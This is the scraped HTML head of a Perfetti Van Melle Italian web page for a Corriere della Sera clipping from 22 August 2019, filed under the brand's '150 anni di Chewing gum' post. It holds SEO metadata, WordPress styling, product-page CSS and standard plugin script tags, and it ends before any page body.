

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.perfettivanmelle.it/2019/08/22/150-anni-chewing-gum/corriere-della-sera-22-agosto-2019-2/
body_size: 64598
content:
<!doctype html>
<html lang="it-IT" class="no-js">
	<head>
		<meta charset="UTF-8">
		<title>Corriere della Sera 22 agosto 2019 (2) - Perfetti Van Melle : Perfetti Van Melle</title>

		<link href="//www.google-analytics.com" rel="dns-prefetch">
        <link href="https://www.perfettivanmelle.it/wp-content/themes/perfetti/img/icons/favicon.gif" rel="shortcut icon">
        <link href="https://www.perfettivanmelle.it/wp-content/themes/perfetti/img/icons/touch.png" rel="apple-touch-icon-precomposed">
		<link type="text/css" rel="stylesheet" href="https://www.perfettivanmelle.it/wp-content/themes/perfetti/css/materialize.css"  media="screen,projection"/>
<link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">
		<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		
<link href='https://fonts.googleapis.com/css?family=Dosis:200,300,400,500,600,700,800' rel='stylesheet' type='text/css'>
<!-- Important Owl stylesheet -->
<link rel="stylesheet" href="https://www.perfettivanmelle.it/wp-content/themes/perfetti/owl-carousel/owl.carousel.css"> 
<link rel="stylesheet" href="https://www.perfettivanmelle.it/wp-content/themes/perfetti/css/jquery.flipster.min.css">
<!-- <link rel="stylesheet" href="https://www.perfettivanmelle.it/wp-content/themes/perfetti/fonts/vag_rounded_normal-webfont.css"> -->
<link rel="stylesheet" href="https://www.perfettivanmelle.it/wp-content/themes/perfetti/font2/stylesheet.css">
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css">

<!-- Default Theme -->
<link rel="stylesheet" href="https://www.perfettivanmelle.it/wp-content/themes/perfetti/owl-carousel/owl.theme.css">
<link rel="stylesheet" href="https://www.perfettivanmelle.it/wp-content/themes/perfetti/fonts1.css">
        <meta name="theme-color" content="#2D3B94">
        <meta name="mobile-web-app-capable" content="yes">
        <meta name="apple-mobile-web-app-status-bar-style" content="black">


		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.perfettivanmelle.it/2019/08/22/150-anni-chewing-gum/corriere-della-sera-22-agosto-2019-2/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Corriere della Sera 22 agosto 2019 (2) - Perfetti Van Melle" />
	<meta property="og:url" content="https://www.perfettivanmelle.it/2019/08/22/150-anni-chewing-gum/corriere-della-sera-22-agosto-2019-2/" />
	<meta property="og:site_name" content="Perfetti Van Melle" />
	<meta property="og:image" content="https://www.perfettivanmelle.it/2019/08/22/150-anni-chewing-gum/corriere-della-sera-22-agosto-2019-2" />
	<meta property="og:image:width" content="803" />
	<meta property="og:image:height" content="1024" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.perfettivanmelle.it/2019/08/22/150-anni-chewing-gum/corriere-della-sera-22-agosto-2019-2/","url":"https://www.perfettivanmelle.it/2019/08/22/150-anni-chewing-gum/corriere-della-sera-22-agosto-2019-2/","name":"Corriere della Sera 22 agosto 2019 (2) - Perfetti Van Melle","isPartOf":{"@id":"https://www.perfettivanmelle.it/#website"},"primaryImageOfPage":{"@id":"https://www.perfettivanmelle.it/2019/08/22/150-anni-chewing-gum/corriere-della-sera-22-agosto-2019-2/#primaryimage"},"image":{"@id":"https://www.perfettivanmelle.it/2019/08/22/150-anni-chewing-gum/corriere-della-sera-22-agosto-2019-2/#primaryimage"},"thumbnailUrl":"https://www.perfettivanmelle.it/wp-content/uploads/2019/08/Corriere-della-Sera-22-agosto-2019-2.jpg","datePublished":"2019-08-22T09:45:37+00:00","breadcrumb":{"@id":"https://www.perfettivanmelle.it/2019/08/22/150-anni-chewing-gum/corriere-della-sera-22-agosto-2019-2/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.perfettivanmelle.it/2019/08/22/150-anni-chewing-gum/corriere-della-sera-22-agosto-2019-2/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.perfettivanmelle.it/2019/08/22/150-anni-chewing-gum/corriere-della-sera-22-agosto-2019-2/#primaryimage","url":"https://www.perfettivanmelle.it/wp-content/uploads/2019/08/Corriere-della-Sera-22-agosto-2019-2.jpg","contentUrl":"https://www.perfettivanmelle.it/wp-content/uploads/2019/08/Corriere-della-Sera-22-agosto-2019-2.jpg","width":1932,"height":2465},{"@type":"BreadcrumbList","@id":"https://www.perfettivanmelle.it/2019/08/22/150-anni-chewing-gum/corriere-della-sera-22-agosto-2019-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.perfettivanmelle.it/"},{"@type":"ListItem","position":2,"name":"150 anni di Chewing gum","item":"https://www.perfettivanmelle.it/2019/08/22/150-anni-chewing-gum/"},{"@type":"ListItem","position":3,"name":"Corriere della Sera 22 agosto 2019 (2)"}]},{"@type":"WebSite","@id":"https://www.perfettivanmelle.it/#website","url":"https://www.perfettivanmelle.it/","name":"Perfetti Van Melle","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.perfettivanmelle.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.perfettivanmelle.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.perfettivanmelle.it%2F2019%2F08%2F22%2F150-anni-chewing-gum%2Fcorriere-della-sera-22-agosto-2019-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.perfettivanmelle.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.perfettivanmelle.it%2F2019%2F08%2F22%2F150-anni-chewing-gum%2Fcorriere-della-sera-22-agosto-2019-2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.perfettivanmelle.it/wp-includes/css/dist/block-library/style.min.css?ver=55cdd2b8cf3e47dc5d1fe7a699719920' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='font-awesome-svg-styles-default-inline-css' type='text/css'>
.svg-inline--fa {
  display: inline-block;
  height: 1em;
  overflow: visible;
  vertical-align: -.125em;
}
/*# sourceURL=font-awesome-svg-styles-default-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-svg-styles-css' href='https://www.perfettivanmelle.it/wp-content/uploads/font-awesome/v6.5.2/css/svg-with-js.css' media='all' />
<style id='font-awesome-svg-styles-inline-css' type='text/css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
/*# sourceURL=font-awesome-svg-styles-inline-css */
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://www.perfettivanmelle.it/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.8' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.perfettivanmelle.it/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.8' media='all' />
<link rel='stylesheet' id='video_popup_main_style-css' href='https://www.perfettivanmelle.it/wp-content/plugins/video-popup/assets/css/videoPopup.css?ver=2.0.2' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://www.perfettivanmelle.it/wp-content/themes/perfetti/normalize.css?ver=1.0' media='all' />
<link rel='stylesheet' id='html5blank-css' href='https://www.perfettivanmelle.it/wp-content/themes/perfetti/style.css?ver=1.0' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://www.perfettivanmelle.it/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' media='all' />
<script type="text/javascript" src="https://www.perfettivanmelle.it/wp-content/themes/perfetti/js/lib/conditionizr-4.3.0.min.js?ver=4.3.0" id="conditionizr-js"></script>
<script type="text/javascript" src="https://www.perfettivanmelle.it/wp-content/themes/perfetti/js/lib/modernizr-2.7.1.min.js?ver=2.7.1" id="modernizr-js"></script>
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js?ver=55cdd2b8cf3e47dc5d1fe7a699719920" id="jquery-js"></script>
<script type="text/javascript" src="https://www.perfettivanmelle.it/wp-content/themes/perfetti/js/scripts.js?ver=1.5.0" id="html5blankscripts-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Condividi",
	Save: "Salva",
	Subscribe: "Abbonati",
	Email: "Email",
	Bookmark: "Segnalibro",
	ShowAll: "espandi",
	ShowLess: "comprimi",
	FindServices: "Trova servizi",
	FindAnyServiceToAddTo: "Trova subito un servizio da aggiungere",
	PoweredBy: "Powered by",
	ShareViaEmail: "Condividi via email",
	SubscribeViaEmail: "Iscriviti via email",
	BookmarkInYourBrowser: "Aggiungi ai segnalibri",
	BookmarkInstructions: "Premi Ctrl+D o \u2318+D per mettere questa pagina nei preferiti",
	AddToYourFavorites: "Aggiungi ai favoriti",
	SendFromWebOrProgram: "Invia da qualsiasi indirizzo email o programma di posta elettronica",
	EmailProgram: "Programma di posta elettronica",
	More: "Di più&#8230;",
	ThanksForSharing: "Grazie per la condivisione!",
	ThanksForFollowing: "Thanks for following!"
};

a2a_config.icon_color="#ea0056,#ffffff";

//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" defer src="https://www.perfettivanmelle.it/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#fff","border":"#444","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"1","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"1","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"1","show_once":"5000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://www.perfettivanmelle.it/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.perfettivanmelle.it/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.8" id="cookie-law-info-js"></script>
<script type="text/javascript" id="video_popup_main_modal-js-extra">
/* <![CDATA[ */
var theVideoPopupGeneralOptions = {"wrap_close":"false","no_cookie":"false","debug":"0"};
//# sourceURL=video_popup_main_modal-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.perfettivanmelle.it/wp-content/plugins/video-popup/assets/js/videoPopup.js?ver=2.0.2" id="video_popup_main_modal-js"></script>
<script defer crossorigin="anonymous" type="text/javascript" src="https://kit.fontawesome.com/12a37ed556.js" id="font-awesome-official-js"></script>
<link rel="https://api.w.org/" href="https://www.perfettivanmelle.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.perfettivanmelle.it/wp-json/wp/v2/media/5665" /><link rel="icon" href="https://www.perfettivanmelle.it/wp-content/uploads/2025/11/cropped-PVM_logo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.perfettivanmelle.it/wp-content/uploads/2025/11/cropped-PVM_logo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.perfettivanmelle.it/wp-content/uploads/2025/11/cropped-PVM_logo-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.perfettivanmelle.it/wp-content/uploads/2025/11/cropped-PVM_logo-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.wpforms-image-choices-label{
	color: #767676;
}

.page-id-6147 .spaziocontenuto {
    height: 88px;
}

#alpenliebe-info{
	margin-top:80px;
	margin-bottom:80px;

}

#manualsocial {
	margin-top:-80px;
}

#benegum01{
	margin-top:80px;
	margin-right:40px;
}

#mentos01{
	margin-top:70px;
	margin-bottom:70px;
}

#frisk03{
	margin-top:70px;
	margin-bottom:50px;
}

#frisk02{
	margin-top:50px;
	margin-bottom:50px;
}

#frisk01{
	margin-top:100px;
}

#special-chupa01{
	margin-top:45px;
	margin-bottom:35px;
}

#special-chupa{
	margin-top:30%;
	margin-bottom:35px;
}

#special-chupa02{
	margin-top:10%;
	margin-bottom:35px;
	margin-right:100px;
}

#melody-pops01{
	margin-top: 35px;
}

#melody-pops{
	margin-top: 12%;
}

#general-buste{
	margin-top: 50px;
}

#chupa-buste{
	margin-top:-80px;
	margin-bottom: 30px;
}

#bernat {
	margin-top: 35%;
	margin-right: 15%;
}

#dali {
	margin-top: 35%;
	margin-left: 15%
}

#vigorosol-01 {
	margin-top:70px;
}


#mentos-gum {
	margin-top:50px;
}

#golia {
	margin-top:180px;
}

#explosion {
	margin-top:100px;
	margin-right:50px;
}

#ola {
	margin-top:190px;
	margin-left:30px;
}

#rigaprodotto42846{
	height:498px;
}

#morositas {
	margin-top:150px;
	margin-left:30px;}

#cubes {
	margin-top:100px;
	margin-left:50px;
}

#choco {
	margin-top:100px;
	margin-left:50px;
}

#benegum {
	margin-top:80px;
}

div.fascia p {
    line-height: 26px !important;
}

.testo-fruittella {
	margin-top:110px !important;
}

a:link, a:visited {
    color: #8fb3e9;
    background-color: transparent;
}
a:hover, a:active {
    color: #8fb3e9;
}

/** CSS GENERALE DESKTOP GRANDE—**/
@media screen and (min-width: 1200px) { 
.right.barrasolodesktop {
	margin-right:-120px !important;} 
	.rigaconitbas h1{
		margin-top:-400px;
	}
	}

/** CSS GENERALE DESKTOP PICCOLO—**/
@media screen and (min-width: 1024px) and (max-width: 1200px) { 
	.brand-logo{
		width:180px !important;
		margin-top:20px !important;
	}
	}

/** CSS GENERALE MOBILE GRANDE—**/
@media screen and (min-width:321px) and (max-width: 481px) {
		.bloccocta {
		margin-bottom:50px !important;
	}

.contengopallonitabs h2, .contengopallonitabs li {
	font-size:12px !important;
	line-height:12px !important;}
	
	.cerchio{
		width:50px;
	}
	
.rigaconitbas h1{
	margin-top:-250px;
	
	}
		.intro  {
		margin-top:500px !important;
	}
	
}

/** CSS GENERALE MOBILE PICCOLO—**/
@media screen and (max-width: 321px) {
		.bloccocta {
		margin-bottom:50px !important;
	}
	
.contengopallonitabs h2, .contengopallonitabs li {
	font-size:6px !important;
	line-height:8px !important;
}
.contengopallonitabs	.fascia p, .fascia div, .fascia li {
    font-size: 8px;
    line-height: 8px;

}
	
	.contengopallonitabs{
	}
	
	.cerchio{
	width:50px;
	}

div.contengountab h2 {
    display: none;
}
	.intro  {
		margin-top:500px !important;
	}
	
}

div.wpforms-container-full .wpforms-form input[type=submit], div.wpforms-container-full .wpforms-form button[type=submit], div.wpforms-container-full .wpforms-form .wpforms-page-button {
    background-color: #ffffff !important;
    border: 1px solid #2e3e92 !important;
    color: #2e3e92 !important;
    font-size: 1em;
    padding: 10px 15px;
    border-radius: 50px;
    width: 900px;
    height: 60px;
}

.wpforms-container.wpf-center {
     margin: 0 auto !important;
     max-width: 1100px;
	   text-align: center !important;
}		</style>
		<!-- Include js plugin      --> 

<script src="https://www.perfettivanmelle.it/wp-content/themes/perfetti/owl-carousel/owl.carousel.js"></script>       
        <script type="text/javascript" src="https://www.perfettivanmelle.it/wp-content/themes/perfetti/js/materialize.min.js"></script>
        <script type="text/javascript" src="https://www.perfettivanmelle.it/wp-content/themes/perfetti/js/jquery.flipster.min.js"></script>
		<script>
        // conditionizr.com
        // configure environment tests
        conditionizr.config({
            assets: 'https://www.perfettivanmelle.it/wp-content/themes/perfetti',
            tests: {}
        });
        </script>

